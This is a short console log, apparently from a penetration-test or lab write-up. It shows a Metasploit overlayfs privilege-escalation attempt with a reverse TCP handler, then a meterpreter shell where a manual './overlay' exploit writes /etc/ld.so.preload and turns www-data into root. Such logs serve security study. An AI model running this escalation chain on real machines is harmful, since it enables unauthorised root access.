 msf5 exploit(linux/local/overlayfs_priv_esc) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.111.1:4444
[-] /tmp/haxhax directory exists.  Please delete.
[-] Exploit aborted due to failure: not-vulnerable: Target not vulnerable! punt!
[*] Exploit completed, but no session was created.
msf5 exploit(linux/local/overlayfs_priv_esc) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1491 created.
Channel 10 created.
whoami
www-data
./overlay
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root